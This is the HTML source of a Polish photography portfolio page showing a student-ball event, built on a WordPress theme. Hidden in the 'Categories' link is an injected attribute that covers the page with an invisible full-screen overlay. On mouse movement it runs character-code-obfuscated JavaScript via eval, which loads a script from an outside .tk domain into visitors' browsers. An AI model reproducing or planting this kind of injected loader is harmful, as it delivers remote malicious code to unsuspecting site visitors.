!important;padding-bottom:20px;padding-left:3%;padding-right:3%;}#wrapper .content-boxes-icon-boxed .content-box-column,#wrapper .content-boxes-icon-on-top .content-box-column{margin-bottom:55px;}.fusion-counters-box .fusion-counter-box{margin-bottom:20px;padding:0 15px;}.fusion-counters-box .fusion-counter-box:last-child{margin-bottom:0;}.popup{display:none !important;}.share-box .social-networks{text-align:left;}.product .images #carousel .flex-direction-nav,.product .images #slider .flex-direction-nav{display:none !important;}.fullwidth-box{background-attachment:scroll !important;}#toTop{bottom:30px;border-radius:4px;height:40px;z-index:10000;-webkit-border-radius:4px;}#toTop:before{line-height:38px;}#toTop:hover{background-color:#333333;}.no-mobile-totop .to-top-container{display:none;}.no-mobile-slidingbar #slidingbar-area{display:none;}.no-mobile-slidingbar.mobile-logo-pos-left .mobile-menu-icons{margin-right:0;}.tfs-slider .slide-content-container .btn{min-height:0 !important;padding-left:30px;padding-right:30px !important;height:26px !important;line-height:26px !important;}.fusion-soundcloud iframe{width:100%;}.ua-mobile #main,.ua-mobile .footer-area,.ua-mobile .fusion-page-title-bar,.ua-mobile body{background-attachment:scroll !important;}}@media only screen and (max-width: 800px) and (-webkit-min-device-pixel-ratio: 1.5), only screen and (max-width: 800px) and (min-resolution: 144dpi), only screen and (max-width: 800px) and (min-resolution: 1.5dppx){#side-header .fusion-mobile-logo-1 .fusion-mobile-logo-1x,.fusion-mobile-logo-1 .fusion-mobile-logo-1x{display:none;}#side-header .fusion-mobile-logo-1 .fusion-mobile-logo-2x,.fusion-mobile-logo-1 .fusion-mobile-logo-2x{display:inline-block;}}@media only screen and (min-width: 800px){.fusion-reading-box-container .reading-box.reading-box-center{text-align:center;}.fusion-reading-box-container .reading-box.reading-box-right{text-align:right;}.fusion-reading-box-container .fusion-desktop-button{display:block;}.fusion-reading-box-container .fusion-mobile-button{display:none;}.fusion-reading-box-container .continue-center{display:inline-block;}body.side-header-right.layout-boxed-mode #side-header{position:absolute;top:0;}body.side-header-right.layout-boxed-mode #side-header .side-header-wrapper{position:absolute;}}@media only screen and (min-device-width: 320px) and (max-device-width: 640px){#wrapper{width:auto !important;overflow-x:hidden !important;}.fusion-columns .fusion-column{float:none;width:100% !important;margin:0 0 50px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}#slidingbar-area .fusion-columns .fusion-column,.footer-area .fusion-columns .fusion-column{float:left;width:98% !important;}.fullwidth-box{background-attachment:scroll !important;}.no-mobile-totop .to-top-container{display:none;}.no-mobile-slidingbar #slidingbar-area{display:none;}.review{float:none;width:100%;}.copyright,.social-networks{float:none;padding:0 0 15px;text-align:center;}.copyright:after,.social-networks:after{content:"";display:block;clear:both;}.copyright li,.social-networks li{float:none;display:inline-block;}.continue{display:none;}.mobile-button{display:block !important;float:none;}.title{margin-top:0px !important;margin-bottom:20px !important;}#content{width:100% !important;float:none !important;margin-left:0px !important;margin-bottom:50px;}#content.full-width{margin-bottom:0;}.sidebar{width:100% !important;float:none !important;margin-left:0 !important;clear:both;}.sidebar .social_links .social li{width:auto;margin-right:5px;}#comment-input{margin-bottom:0;}#comment-input input{width:90%;float:none !important;margin-bottom:10px;}#comment-textarea textarea{width:90%;}.widget.facebook_like iframe{width:100% !important;max-width:none !important;}.pagination{margin-top:40px;}.portfolio-one .portfolio-item .image{float:none;width:auto;height:auto;margin-bottom:20px;}h5.toggle span.toggle-title{width:80%;}#wrapper .sep-boxed-pricing .panel-wrapper{padding:0;}#wrapper .full-boxed-pricing .column,#wrapper .sep-boxed-pricing .column{float:none;margin-bottom:10px;margin-left:0;width:100%;}.share-box{height:auto;}#wrapper .share-box h4{float:none;line-height:20px !important;margin-top:0;padding:0;}.share-box ul{float:none;overflow:hidden;padding:0 25px;padding-bottom:25px;margin-top:0px;}.project-content .project-description{float:none !important;}.project-content .fusion-project-description-details{margin-bottom:50px;}.project-content .project-description,.project-content .project-info{width:100% !important;}.portfolio-half .flexslider{width:100% !important;}.portfolio-half .project-content{width:100% !important;}#style_selector{display:none;}.ls-avada .ls-nav-next,.ls-avada .ls-nav-prev{display:none !important;}#footer .social-networks{width:100%;margin:0 auto;position:relative;left:-11px;}.recent-works-items a{max-width:64px;}#slidingbar-area .flickr_badge_image img,.footer-area .flickr_badge_image img{max-width:64px;padding:3px !important;}.tab-holder .tabs{height:auto !important;width:100% !important;}.shortcode-tabs .tab-hold .tabs li{width:100% !important;}body .shortcode-tabs .tab-hold .tabs li,body.dark .sidebar .tab-hold .tabs li{border-right:none !important;}.error_page .useful_links{width:100%;padding-left:0;}.fusion-google-map{width:100% !important;}.social_links_shortcode .social li{width:10% !important;}#wrapper .ei-slider{width:100% !important;height:200px !important;}.fusion-progressbar{margin-bottom:10px !important;}#wrapper .content-boxes-icon-boxed .content-wrapper-boxed{min-height:inherit !important;padding-bottom:20px;padding-left:3% !important;padding-right:3% !important;}#wrapper .content-boxes-icon-boxed .content-box-column,#wrapper .content-boxes-icon-on-top .content-box-column{margin-bottom:55px;}.share-box .social-networks{text-align:left;}#cloudsCandy{height:40px;}#cloudsCandy>path:nth-child(2n+2){opacity:0;}}@media only screen and (max-width: 1000px){.no-csstransforms .sep-boxed-pricing .column{margin-left:1.5% !important;}}@media screen and (max-width: 782px){.admin-bar p.demo_store,body.admin-bar #wrapper #slidingbar-area,body.layout-boxed-mode.side-header-right #slidingbar-area{top:46px;}body.body_blank.admin-bar{top:45px;}html #wpadminbar{z-index:99999 !important;position:fixed !important;}}@media screen and (max-width: 768px){.fusion-tabs.vertical-tabs .tab-pane{max-width:none !important;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px){#wrapper .ei-slider{width:100%;}}@media only screen and (min-device-width: 320px) and (max-device-width: 480px){#wrapper .ei-slider{width:100%;}.ua-ie-11 .fusion-imageframe, .ua-ie-11 .imageframe-align-center{font-size:0px;line-height:normal;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape){.fullwidth-box{background-attachment:scroll !important;}.fusion-main-menu > ul > li{padding-right:25px;}.fusion-footer-widget-area{background-attachment:static;margin:0;}#main{margin-bottom:0;}#wrapper .ei-slider{width:100%;}#main,.fullwidth-box,.fusion-footer-widget-area,.page-title-bar,body{background-attachment:scroll !important;}.fusion-body #wrapper{background-color:transparent;}}@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}}@-webkit-keyframes avadaSonarEffect{0%{opacity:0.3;}40%{opacity:0.5;}100%{-webkit-transform:scale(1.5);opacity:0;}}@-moz-keyframes avadaSonarEffect{0%{opacity:0.3;}40%{opacity:0.5;}100%{-moz-transform:scale(1.5);opacity:0;}}@keyframes avadaSonarEffect{0%{opacity:0.3;}40%{opacity:0.5;}100%{transform:scale(1.5);opacity:0;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);}}/* cached */</style>
	
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	<script>

if(navigator.userAgent.indexOf("Speed Insights") == -1) {
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-100433323-2', 'auto');
  ga('send', 'pageview');
}
</script></head>
<body class="avada_portfolio-template-default single single-avada_portfolio postid-10965 single-format-standard fusion-body layout-wide-mode has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-mobile-menu-design-classic ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-contact-info">  +48 507738242<span class="fusion-header-separator">|</span><a href="mailto:biuro&#64;&#122;&#100;j&#101;c&#105;&#97;-rekl&#97;m&#111;we&#46;p&#108;">biuro&#64;&#122;&#100;j&#101;c&#105;&#97;-rekl&#97;m&#111;we&#46;p&#108;</a></div></div>
							<div class="fusion-alignright"><div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;border-radius:3px;" href="https://www.facebook.com/DziedzicBartek" target="_blank" rel="nofollow" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;border-radius:3px;" href="https://twitter.com/@BartDziedzic" target="_blank" rel="nofollow" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#ffffff;background-color:#3f729b;border-color:#3f729b;border-radius:3px;" href="https://instagram.com/fotodziedzic" target="_blank" rel="nofollow" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;border-radius:3px;" href="https://linkedin.com/in/bartekdziedzic/" target="_blank" rel="nofollow" data-placement="bottom" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;border-radius:3px;" href="https://www.pinterest.com/bartekdziedzic/" target="_blank" rel="nofollow" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus fusion-last-social-icon" style="color:#ffffff;background-color:#dc4e41;border-color:#dc4e41;border-radius:3px;" href="https://plus.google.com/+BartekDziedzicFotograf" target="_blank" rel="nofollow" data-placement="bottom" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" style="color:#ffffff;background-color:#000000;border-color:#000000;border-radius:3px;" href="mailto:&#098;&#105;&#117;r&#111;&#064;zdj&#101;ci&#097;-&#114;&#101;&#107;l&#097;&#109;&#111;we.pl" target="_self" rel="nofollow" data-placement="bottom" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a></div></div></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		
<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://www.zdjecia-reklamowe.pl/">
						<img src="//www.zdjecia-reklamowe.pl/wp-content/uploads/2023/11/bartek-dziedzic-45.png" width="142" height="45" alt="" class="fusion-logo-1x fusion-standard-logo" />

							<img src="//www.zdjecia-reklamowe.pl/wp-content/uploads/2023/11/bartek-dziedzic-45.png" width="142" height="45" alt="" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
			
			<!-- sticky header logo -->
					</a>
		</div>		<nav class="fusion-main-menu"><ul id="menu-main" class="fusion-menu"><li  id="menu-item-18317"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18317"  ><a  href="http://www.zdjecia-reklamowe.pl"><span class="menu-text">Strona Główna</span></a></li><li  id="menu-item-11495"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11495 fusion-dropdown-menu"  ><a  href="#"><span class="menu-text">Oferta</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-11499"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11499 fusion-dropdown-submenu"  ><a  href="https://www.zdjecia-reklamowe.pl/oferta/fotografia-reklamowa/"><span class="">Fotografia reklamowa</span></a></li><li  id="menu-item-11498"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11498 fusion-dropdown-submenu"  ><a  href="https://www.zdjecia-reklamowe.pl/oferta/fotografia-biznesowa-i-korporacyjna/"><span class="">Fotografia biznesowa i korporacyjna</span></a></li><li  id="menu-item-18280"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18280 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/oferta/fotografia-architektury-i-wnetrz/"><span class="">Fotografia architektury i wnętrz</span></a></li><li  id="menu-item-11491"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11491 fusion-dropdown-submenu"  ><a  href="https://www.zdjecia-reklamowe.pl/oferta/fotografia-produktowa/"><span class="">Fotografia produktowa</span></a></li><li  id="menu-item-11490"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11490 fusion-dropdown-submenu"  ><a  href="https://www.zdjecia-reklamowe.pl/oferta/fotografia-eventowa/"><span class="">Fotografia eventowa</span></a></li><li  id="menu-item-18145"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18145 fusion-dropdown-submenu"  ><a  href="https://www.zdjecia-reklamowe.pl/oferta/fotografia-przemyslowa/"><span class="">Fotografia przemysłowa</span></a></li><li  id="menu-item-18154"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18154 fusion-dropdown-submenu"  ><a  href="https://www.zdjecia-reklamowe.pl/oferta/wirtualne-spacery-wycieczki/"><span class="">Wirtualne Spacery i wycieczki – Google Street View</span></a></li><li  id="menu-item-18403"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18403 fusion-dropdown-submenu"  ><a  href="https://www.zdjecia-reklamowe.pl/oferta/sesje-zdjeciowe/"><span class="">Sesje zdjęciowe</span></a></li><li  id="menu-item-11501"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11501 fusion-dropdown-submenu"  ><a  href="https://www.zdjecia-reklamowe.pl/zdjecia-do-raportow-rocznych/"><span class="">Zdjęcia do raportów rocznych</span></a></li></ul></li><li  id="menu-item-18891"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18891 fusion-dropdown-menu"  ><a  href="#"><span class="menu-text">Portfolio</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-16971"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16971 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/blog/"><span class="">Najnowsze realizacje</span></a></li><li  id="menu-item-18473"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18473 fusion-dropdown-submenu"  ><a  href="https://www.zdjecia-reklamowe.pl/portfolio/fotografia-reklamowa/"><span class="">Fotografia reklamowa</span></a></li><li  id="menu-item-18469"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18469 fusion-dropdown-submenu"  ><a  href="https://www.zdjecia-reklamowe.pl/portfolio/fotografia-architektury-i-wnetrz/"><span class="">Fotografia architektury i wnętrz</span></a></li><li  id="menu-item-18470"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18470 fusion-dropdown-submenu"  ><a  href="https://www.zdjecia-reklamowe.pl/portfolio/fotografia-biznesowa-i-korporacyjna/"><span class="">Fotografia biznesowa i korporacyjna</span></a></li><li  id="menu-item-18471"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18471 fusion-dropdown-submenu"  ><a  href="https://www.zdjecia-reklamowe.pl/portfolio/fotografia-eventowa/"><span class="">Fotografia eventowa</span></a></li><li  id="menu-item-18472"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18472 fusion-dropdown-submenu"  ><a  href="https://www.zdjecia-reklamowe.pl/portfolio/fotografia-produktowa/"><span class="">Fotografia produktowa</span></a></li><li  id="menu-item-16965"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16965 fusion-dropdown-submenu"  ><a  href="https://www.zdjecia-reklamowe.pl/portfolio/cale-portfolio/"><span class="">Całe Portfolio</span></a></li></ul></li><li  id="menu-item-18127"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18127"  ><a  href="http://www.zdjecia-reklamowe.pl/blog/"><span class="menu-text">Blog</span></a></li><li  id="menu-item-12960"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12960 fusion-dropdown-menu"  ><a  href="https://www.zdjecia-reklamowe.pl/poradnik/"><span class="menu-text">Poradnik</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-13026"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13026 fusion-dropdown-submenu"  ><a  href="https://www.zdjecia-reklamowe.pl/poradnik/fotografia-reklamowa/"><span class="">Fotografia reklamowa – projekty reklamowe</span></a></li><li  id="menu-item-13030"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13030 fusion-dropdown-submenu"  ><a  href="https://www.zdjecia-reklamowe.pl/poradnik/fotografia-architektury-i-wnetrz/"><span class="">Fotografia architektury i wnętrz</span></a></li><li  id="menu-item-13034"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13034 fusion-dropdown-submenu"  ><a  href="https://www.zdjecia-reklamowe.pl/poradnik/fotografia-biznesowa-i-korporacyjna/"><span class="">Zdjęcia biznesowe i korporacyjne</span></a></li><li  id="menu-item-13039"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13039 fusion-dropdown-submenu"  ><a  href="https://www.zdjecia-reklamowe.pl/poradnik/fotografia-produktowa/"><span class="">Fotografia produktowa – zdjęcia produktów</span></a></li><li  id="menu-item-13040"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13040 fusion-dropdown-submenu"  ><a  href="https://www.zdjecia-reklamowe.pl/poradnik/fotografia-eventowa/"><span class="">Zdjęcia eventowe – poradnik</span></a></li></ul></li><li  id="menu-item-11488"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11488"  ><a  href="https://www.zdjecia-reklamowe.pl/bartek-dziedzic/"><span class="menu-text">O firmie</span></a></li><li  id="menu-item-11493"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11493"  ><a  href="https://www.zdjecia-reklamowe.pl/kontakt/"><span class="menu-text">Kontakt</span></a></li></ul></nav>	

<nav class="fusion-mobile-nav-holder"></nav>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
				
							
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="float: left;">
	
			<div class="single-navigation clearfix">
			
																				<a href="https://www.zdjecia-reklamowe.pl/portfolio-zdjecia/profesjonalny-dj-na-balu/?portfolioCats=412%2C36%2C520%2C516%2C518" rel="prev">Previous</a>
			
			
																				<a href="https://www.zdjecia-reklamowe.pl/portfolio-zdjecia/oswietlenie-na-balu-studenckim/?portfolioCats=412%2C36%2C520%2C516%2C518" rel="next">Next</a>
					</div>
	
			<article id="post-10965" class="post-10965 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-fotografia-eventowa portfolio_skills-zdjecia-eventowe portfolio_tags-bal-studencki-uj">
			
																		<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
							<ul class="slides">
																																																				<li>
																					<img src="https://www.zdjecia-reklamowe.pl/wp-content/uploads/2014/09/Bal-UJ-Fotograf-Folwark-Zalesie.jpg" alt="Impreza studencka UJ" role="presentation" />
																			</li>
																																																																																																																																																																											</ul>
						</div>
												
						<div class="project-content clearfix">
				
			<span class="entry-title" style="display: none;">
			Bal studencki		</span>
	
			<span class="vcard" style="display: none;">
			<span class="fn">
				<a href="https://www.zdjecia-reklamowe.pl/author/admin/" title="Posts by Bartek Dziedzic" rel="author">Bartek Dziedzic</a>			</span>
		</span>
	
			<span class="updated" style="display:none;">
			2014-12-12T12:42:27+00:00		</span>
	
				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>
														</div>
									<div class="project-info">

						<h3>Project Details</h3>

													<div class="project-info-box">
								<h4>Skills Needed:</h4>
								<div class="project-terms">
									<a href="https://www.zdjecia-reklamowe.pl/portfolio_skills/zdjecia-eventowe/" rel="tag">zdjęcia eventowe</a>								</div>
							</div>
						
													<div class="project-info-box">
								<h4>Categories:</h4>
								<div class="project-terms">
									<a href="https://www.zdjecia-reklamowe.pl/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/fotografia-eventowa/" rel="tag">Fotografia eventowa</a>								</div>
							</div>
						
													<div class="project-info-box">
								<h4>Tags:</h4>
								<div class="project-terms">
									<a href="https://www.zdjecia-reklamowe.pl/portfolio_tags/bal-studencki-uj/" rel="tag">bal studencki UJ</a>								</div>
							</div>
						
						
						
													<div class="project-info-box vcard">
								<h4>By:</h4>
								<span class="fn"><a href="https://www.zdjecia-reklamowe.pl/author/admin/" title="Posts by Bartek Dziedzic" rel="author">Bartek Dziedzic</a></span>
							</div>
											</div>
							</div>

			<div class="portfolio-sep"></div>
										<div class="fusion-sharing-box fusion-single-sharing-box share-box">
				<h4>Share This Story, Choose Your Platform!</h4>
				<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#bebdbd;" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.zdjecia-reklamowe.pl/portfolio-zdjecia/bal-studencki/&amp;p&#091;images&#093;&#091;0&#093;=https://www.zdjecia-reklamowe.pl/wp-content/uploads/2014/09/Bal-UJ-Fotograf-Folwark-Zalesie.jpg&amp;p&#091;title&#093;=Bal%20studencki" target="_blank" rel="nofollow" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#bebdbd;" href="https://twitter.com/share?text=Bal%20studencki&amp;url=https%3A%2F%2Fwww.zdjecia-reklamowe.pl%2Fportfolio-zdjecia%2Fbal-studencki%2F" target="_blank" rel="nofollow" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#bebdbd;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.zdjecia-reklamowe.pl/portfolio-zdjecia/bal-studencki/&amp;title=Bal%20studencki&amp;summary=" target="_blank" rel="nofollow" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" style="color:#bebdbd;" href="http://reddit.com/submit?url=https://www.zdjecia-reklamowe.pl/portfolio-zdjecia/bal-studencki/&amp;title=Bal%20studencki" target="_blank" rel="nofollow" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:#bebdbd;" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.zdjecia-reklamowe.pl%2Fportfolio-zdjecia%2Fbal-studencki%2F&amp;name=Bal%20studencki&amp;description=" target="_blank" rel="nofollow" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#bebdbd;" href="https://plus.google.com/share?url=https://www.zdjecia-reklamowe.pl/portfolio-zdjecia/bal-studencki/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" rel="nofollow" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#bebdbd;" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.zdjecia-reklamowe.pl%2Fportfolio-zdjecia%2Fbal-studencki%2F&amp;description=&amp;media=https%3A%2F%2Fwww.zdjecia-reklamowe.pl%2Fwp-content%2Fuploads%2F2014%2F09%2FBal-UJ-Fotograf-Folwark-Zalesie.jpg" target="_blank" rel="nofollow" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk fusion-icon-vk" style="color:#bebdbd;" href="http://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.zdjecia-reklamowe.pl%2Fportfolio-zdjecia%2Fbal-studencki%2F&amp;title=Bal%20studencki&amp;description=" target="_blank" rel="nofollow" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#bebdbd;" href="mailto:?s&#117;&#098;je&#099;&#116;=&#066;a&#108;&#032;&#115;tu&#100;&#101;&#110;ck&#105;&#038;&#098;&#111;d&#121;&#061;&#104;tt&#112;&#115;&#058;&#047;/w&#119;&#119;.zd&#106;&#101;&#099;ia-&#114;&#101;&#107;&#108;a&#109;&#111;&#119;e&#046;&#112;&#108;/&#112;&#111;r&#116;fo&#108;&#105;&#111;&#045;zd&#106;&#101;&#099;ia/&#098;&#097;l&#045;&#115;&#116;&#117;&#100;&#101;&#110;c&#107;&#105;&#047;" target="_self" rel="nofollow" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>			</div>
							<div class="related-posts single-related-posts">
	<div class="fusion-title fusion-title-size-three sep-double" style="margin-top:0px;margin-bottom:31px;"><h3 class="title-heading-left">Related Projects</h3><div class="title-sep-container"><div class="title-sep sep-double"></div></div></div>
	
	
	
	
				<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
													<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
		<a href="https://www.zdjecia-reklamowe.pl/portfolio-zdjecia/fotograf-na-konferencje-w-warszawie/">
				<img src="https://www.zdjecia-reklamowe.pl/wp-content/uploads/2015/09/zdjecia-z-konferencji-warszawa-krakow.jpg" width="500" height="383" alt="Fotograf na konferencje w Warszawie" />


		</a>

	
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
		<a href="https://www.zdjecia-reklamowe.pl/portfolio-zdjecia/fotograf-na-konferencje-zakopane/">
				<img src="https://www.zdjecia-reklamowe.pl/wp-content/uploads/2015/09/zdjecia-reklamowe-tomasz-dziedzic-116.jpg" width="500" height="383" alt="Fotograf na konferencje Zakopane" />


		</a>

	
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
		<a href="https://www.zdjecia-reklamowe.pl/portfolio-zdjecia/fotograf-na-konferencje-w-warszawie-krakowie-lodzi-zakopanem/">
